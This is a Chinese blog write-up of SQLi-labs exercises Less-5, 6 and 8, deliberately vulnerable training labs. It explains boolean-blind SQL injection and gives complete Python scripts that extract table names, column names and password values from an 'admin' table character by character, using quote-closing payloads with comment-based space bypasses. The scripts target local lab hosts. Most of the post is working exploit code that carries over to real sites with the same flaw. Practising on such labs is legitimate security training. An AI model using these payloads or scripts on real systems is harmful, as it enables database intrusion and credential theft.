SQL-labs布尔注入
Less-5
-

确定注入点
-
对注入点测试获取原始注入利用工具

- 由此可以看出是字符型注入需要闭合引号

查看正确和不正确的情况
正确:
不正确:

-
Python代码编写自动化注入
构造:
查看数据表:
-1'/**/or/**/mid((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/limit/**/0,1),1,1)='a# 获取数据库中数据表名称 print("数据表为:") for n in range(0,4): table_name = '' for i in range(1,20): for char in chars: params={ "id":"-1'or/**/mid((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/limit/**/"+str(n)+",1),"+str(i)+",1)='"+str(char) } r=requests.get(url=url,params=params) # print(r.request.url) if len(r.text) == 704: table_name += char print(table_name)
查看字段名:
-1'/**/or/**/mid((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='admin'/**/limit/**/0,1),1,1)='a# 获取字段名 print("表中字段名为:") for x in range(0,10): column_name='' for m in range(1,20): for char in chars: params={ "id":"-1'or/**/mid((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='admin'/**/limit/**/"+str(x)+",1),"+str(m)+",1)='"+str(char) } l=requests.get(url=url,params=params) # print(len(l.text)) # print(l.request.url) if len(l.text)==704: column_name += char if(len(column_name)!=0): print(column_name)
查看admin表中password的内容
-1'or/**/mid((select/**/password/**/from/**/admin/**/limit/**/0,1),1,1)='f# 获取内容 print("内容为:") for n in range(0,10): password_value = '' for i in range(1,50): for char in chars: params={ "id":"-1'or/**/mid((select/**/password/**/from/**/admin/**/limit/**/"+str(n)+",1),"+str(i)+",1)='"+str(char) } r=requests.get(url=url,params=params) # print(r.request.url) if len(r.text)==704: password_value += char print(password_value)
-
完整的python代码:
import requests chars="}{-0123456789qwertyuiopasdfghjklzxcvbnm" url="http://sql-liab/Less-5/index.php" # 获取数据库中数据表名称 print("数据表为:") for n in range(0,4): table_name = '' for i in range(1,20): for char in chars: params={ "id":"-1'or/**/mid((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/limit/**/"+str(n)+",1),"+str(i)+",1)='"+str(char) } r=requests.get(url=url,params=params) # print(r.request.url) if len(r.text) == 704: table_name += char print(table_name) # 获取字段名 print("表中字段名为:") for x in range(0,10): column_name='' for m in range(1,20): for char in chars: params={ "id":"-1'or/**/mid((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='admin'/**/limit/**/"+str(x)+",1),"+str(m)+",1)='"+str(char) } l=requests.get(url=url,params=params) # print(len(l.text)) # print(l.request.url) if len(l.text)==704: column_name += char if(len(column_name)!=0): print(column_name) # 获取内容 print("内容为:") for n in range(0,10): password_value = '' for i in range(1,50): for char in chars: params={ "id":"-1'or/**/mid((select/**/password/**/from/**/admin/**/limit/**/"+str(n)+",1),"+str(i)+",1)='"+str(char) } r=requests.get(url=url,params=params) # print(r.request.url) if len(r.text)==704: password_value += char if(len(password_value)!=0): print(password_value) -
代码审计阶段:

Less-6
-
判断注入类型
-1"
- 需要闭合双引号
-
构造:
import requests url="http://sql-liab/Less-6/index.php" chars="qwertyuiop{}asdfghjklzxcvbnm1234567890-" # 获得表名 print("表名为:") for n in range(0,5): table_name = "" for m in range(1,20): for char in chars: params={ "id":'-1"/**/or/**/ord(mid((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/limit/**/'+str(n)+',1),'+str(m)+',1))='+str(ord(char))+'#' } r=requests.get(url=url,params=params) # print(r.request.url) # print(len(r.text)) if len(r.text)== 702: table_name += char if len(table_name) != 0: print(table_name) # 获得字段名 print("字段为:") for n in range(0,10): column_name= '' for m in range(1,20): for char in chars: params={ "id":'-1"/**/or/**/ord(mid((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=0x61646D696E/**/limit/**/'+str(n)+',1),'+str(m)+',1))='+str(ord(char))+'#' } r=requests.get(url=url,params=params) # print(r.request.url) if(len(r.text))==702: column_name += char if len(column_name)!=0: print(column_name) # 获得内容 print("flag为:") for n in range(0,10): password_value='' for m in range(1,50): for char in chars: params={ "id":'-1"/**/or/**/ord(mid((select/**/password/**/from/**/admin/**/limit/**/'+str(n)+',1),'+str(m)+',1))='+str(ord(char))+'#' } r=requests.get(url=url,params=params) # print(r.request.url) if len(r.text)==702: password_value += char if len(password_value)!=0: print(password_value)
-
代码审计

Less-8
-
判断注入类型
1' and 1=1--+ -
python自动化注入编写
mport requests url="http://localhost/Less-8/" chars="}{134567890-qwertyuiopasdfghjklzxcvbnm" # 706 #获取表名 for n in range(0,10): table_name="" for m in range(1,20): for char in chars: params={ "id":"1'and/**/mid((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/limit/**/"+str(n)+",1),"+str(m)+",1)='"+str(char)+"'#" } r=requests.get(url=url,params=params) # print(len(r.text)) # print(r.request.url) if len(r.text)==706: table_name +=char if len(table_name)!=0: print(table_name) # 获取字段 for n in range(0,10): column_name= "" for m in range(1,20): for char in chars: params={ "id":"1'and/**/mid((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='admin'/**/limit/**/"+str(n)+",1),"+str(m)+",1)='"+str(char)+"'#" } r=requests.get(url=url,params=params) # print(len(r.text)) # print(r.request.url) if len(r.text)==706: column_name +=char if len(column_name)!=0: print(column_name) # 获取字符 for n in range(0,10): password_value="" for m in range(1,50): for char in chars: params={ "id":"1'and/**/mid((select/**/password/**/from/**/admin/**/limit/**/"+str(n)+",1),"+str(m)+",1)='"+str(char)+"'#" } r=requests.get(url=url,params=params) # print(len(r.text)) # print(r.request.url) if len(r.text)==706: password_value +=char if len(password_value)!=0: print(password_value)
-
代码审计



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 地球OL攻略 —— 某应届生求职总结
· 提示词工程——AI应用必不可少的技术
· 字符编码:从基础到乱码解决
· SpringCloud带你走进微服务的世界